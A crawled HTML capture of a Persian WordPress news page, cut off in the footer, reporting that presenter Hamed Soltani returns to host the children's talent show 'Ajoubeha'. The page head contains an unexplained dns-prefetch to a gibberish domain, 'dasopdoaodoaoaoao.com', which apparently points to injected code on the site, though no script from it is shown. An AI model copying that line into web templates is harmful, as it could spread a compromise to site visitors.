

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloobarya.ir/%D8%AD%D8%A7%D9%85%D8%AF-%D8%B3%D9%84%D8%B7%D8%A7%D9%86%DB%8C-%D8%A8%D9%87-%D8%A7%D8%B9%D8%AC%D9%88%D8%A8%D9%87%D9%87%D8%A7-%D8%A8%D8%B1-%D9%85%DB%8C%DA%AF%D8%B1%D8%AF%D8%AF/
body_size: 8816
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://cloobarya.ir/xmlrpc.php"/>
	<title>حامد سلطانی به اعجوبه‌ها بر می‌گردد &#8211; آریا کلوب</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="آریا کلوب &raquo; خوراک" href="https://cloobarya.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آریا کلوب &raquo; خوراک دیدگاه‌ها" href="https://cloobarya.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cloobarya.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cloobarya.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://cloobarya.ir/wp-content/themes/colormag/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://cloobarya.ir/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://cloobarya.ir/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cloobarya.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/colormag-custom.js?ver=6.8.3" id="colormag-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://cloobarya.ir/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://cloobarya.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cloobarya.ir/wp-json/wp/v2/posts/1257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cloobarya.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cloobarya.ir/wp-content/themes/colormag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cloobarya.ir/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d8%a7%d8%b9%d8%ac%d9%88%d8%a8%d9%87%d9%87%d8%a7-%d8%a8%d8%b1-%d9%85%db%8c%da%af%d8%b1%d8%af%d8%af/" />
<link rel='shortlink' href='https://cloobarya.ir/?p=1257' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cloobarya.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloobarya.ir%2F%25d8%25ad%25d8%25a7%25d9%2585%25d8%25af-%25d8%25b3%25d9%2584%25d8%25b7%25d8%25a7%25d9%2586%25db%258c-%25d8%25a8%25d9%2587-%25d8%25a7%25d8%25b9%25d8%25ac%25d9%2588%25d8%25a8%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d8%25b1-%25d9%2585%25db%258c%25da%25af%25d8%25b1%25d8%25af%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cloobarya.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcloobarya.ir%2F%25d8%25ad%25d8%25a7%25d9%2585%25d8%25af-%25d8%25b3%25d9%2584%25d8%25b7%25d8%25a7%25d9%2586%25db%258c-%25d8%25a8%25d9%2587-%25d8%25a7%25d8%25b9%25d8%25ac%25d9%2588%25d8%25a8%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d8%25b1-%25d9%2585%25db%258c%25da%25af%25d8%25b1%25d8%25af%25d8%25af%2F&#038;format=xml" />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-1257 single-format-standard wp-theme-colormag  better-responsive-menu">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

						<div class="news-bar">
				<div class="inner-wrap clearfix">
					
							<div class="breaking-news">
			<strong class="breaking-news-latest">جدیدترین:</strong>
			<ul class="newsticker">
									<li>
						<a href="https://cloobarya.ir/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b5%d9%88%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%aa%d8%ad%db%8c-%d8%af%d8%b1-%d9%85%d8%a7%d8%b1%d9%88%d9%86/"
						   title="اولین تصویر امیرحسین فتحی در «مارون»">اولین تصویر امیرحسین فتحی در «مارون»</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b1%d8%a7%d8%b3%d9%85-%d8%ae%d8%a7%da%a9%d8%b3%d9%be%d8%a7%d8%b1%db%8c-%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%a8%db%8c%d8%b6%d8%a7%db%8c%db%8c/"
						   title="فیلم مراسم خاکسپاری بهرام بیضایی">فیلم مراسم خاکسپاری بهرام بیضایی</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%b4%db%8c%d8%b1%db%8c%d9%86-%db%8c%d8%b2%d8%af%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%d8%af%d8%b1%da%af%d8%b0%d8%b4%d8%aa-%d8%b9%da%a9%d8%b3/"
						   title="شیرین یزدان‌بخش درگذشت + عکس">شیرین یزدان‌بخش درگذشت + عکس</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b4%db%8c%d8%b4-%d9%85%d8%a7%d9%87%d9%87-%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%db%b4-%d8%af%db%8c%d9%85%d8%a7/"
						   title="شروع «شیش ماهه» مهران مدیری از ۴ دی‌ماه">شروع «شیش ماهه» مهران مدیری از ۴ دی‌ماه</a>
					</li>
									<li>
						<a href="https://cloobarya.ir/%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d8%b4%d9%87%d9%88%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a8%d8%b3%d8%aa%d8%b1/"
						   title="بازیگر مشهور ایرانی در بیمارستان بستری شد">بازیگر مشهور ایرانی در بیمارستان بستری شد</a>
					</li>
							</ul>
		</div>
		
							<div class="social-links clearfix">
			<ul>
				<li><a href="#" ><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>
		
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://cloobarya.ir/" title="آریا کلوب" rel="home">آریا کلوب</a>
							</h3>
																		<p id="site-description">پورتال خبری تفریحی آریا کلوب</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://cloobarya.ir/" title="آریا کلوب"><i class="fa fa-home"></i></a>
					</div>

					
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://cloobarya.ir/category/sports/">ورزشی</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://cloobarya.ir/category/politics/">سیاسی</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://cloobarya.ir/category/technology/">تکنولوژی</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://cloobarya.ir/category/fashion/">مد و فشن</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://cloobarya.ir/category/health/">سلامتی</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://cloobarya.ir/category/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98/">رپورتاژ</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://cloobarya.ir/contact-us/">تماس با ما</a></li>
</ul></div>
											<div class="random-post">
							<a href="https://cloobarya.ir/%d9%85%d8%a7%d8%ac%d8%b1%d8%a7%db%8c-%d8%aa%d9%87%d8%af%db%8c%d8%af-%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%b1%d8%ac%d8%a8%db%8c%d8%8c-%d8%b4%d8%a7%db%8c%d8%b9%d9%87%d9%87%d8%a7-%d9%88-%d8%b4/" title="مشاهده نوشته تصادفی"><i
							class="fa fa-random"></i></a>
					</div>
						
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://cloobarya.ir/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="جستجو" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-1257" class="post-1257 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	
   
         <div class="featured-image">
               <img width="336" height="194" src="https://cloobarya.ir/wp-content/uploads/2022/10/D8A7D8B9D8ACD988D8A8D987D987D8A7.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cloobarya.ir/wp-content/uploads/2022/10/D8A7D8B9D8ACD988D8A8D987D987D8A7.jpg 336w, https://cloobarya.ir/wp-content/uploads/2022/10/D8A7D8B9D8ACD988D8A8D987D987D8A7-300x173.jpg 300w" sizes="(max-width: 336px) 100vw, 336px" />            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://cloobarya.ir/category/news/"  rel="category tag">اخبار</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			حامد سلطانی به اعجوبه‌ها بر می‌گردد   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://cloobarya.ir/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d8%a7%d8%b9%d8%ac%d9%88%d8%a8%d9%87%d9%87%d8%a7-%d8%a8%d8%b1-%d9%85%db%8c%da%af%d8%b1%d8%af%d8%af/" title="15:41" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-10-16T15:41:20+03:30">1401-07-24</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://cloobarya.ir/author/cloobarya/"
					   title="cloobarya">cloobarya					</a>
				</span>
			</span>

			</div>
   	<div class="entry-content clearfix">
   		<p>                         <img decoding="async" src="https://static2.afkarnews.com/thumbnail/5rw6DfSxwCmH/rDxJk2yoXn9KV7c7C6kDweJVxtu4cY7G2hzV_1efiJea1I30PYCuRojuQ9yVYr31XTYXaWKO8q0wfYWGdiJBEedZbU5YLDeVYD0YX-wlyO6zVgBQwYhZlg,,/%D8%A7%D8%B9%D8%AC%D9%88%D8%A8%D9%87+%D9%87%D8%A7.jpg" alt="حامد سلطانی به اعجوبه‌ها بر می‌گردد"/>                                                                                                                                          </p>
<p><strong>حامد سلطانی</strong> مجری تلویزیون با انتشار پستی در صفحه اینستاگرام خود خبر داد که در فصل جدید برنامه « <strong>اعجوبه ها</strong> » حضور دارد.</p>
<p>«اعجوبه ها» در راستای نشان دادن توانمندی‌های کودکان و نوجوانان چندین فصل بر آنتن شبکه سه سیما رفته است. اجرای فصل دوم این برنامه تلویزیونی نیز برعهده حامد سلطانی بود.</p>
<p><img decoding="async" alt="حامد سلطانی به اعجوبه‌ها بر می‌گردد" src="https://static3.afkarnews.com/servev2/0UT2gRuKmuX9/ZpB3KkdzT4k,/%D8%AD%D8%A7%D9%85%D8%AF+%D8%B3%D9%84%D8%B7%D8%A7%D9%86%DB%8C+%D8%AF%D8%B1+%D8%AA%D8%B4%DB%8C%DB%8C%D8%B9+%D9%87%D9%85%D8%B3%D8%B1+%D9%88+%D9%81%D8%B1%D8%B2%D9%86%D8%AF%D8%B4+%DA%86%D9%87+%DA%AF%D9%81%D8%AA%D8%9F.jpg"/></p>
   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://cloobarya.ir/%d8%ad%d8%a7%d9%84-%d9%88-%d9%87%d9%88%d8%a7%db%8c-%d8%a7%db%8c%d9%86-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%88%d8%b4-%d9%88%d9%82%d8%a7%d8%b1%db%8c/" rel="prev"><span class="meta-nav">&rarr;</span> حال و هوای این روزهای «مهوش وقاری»</a></li>
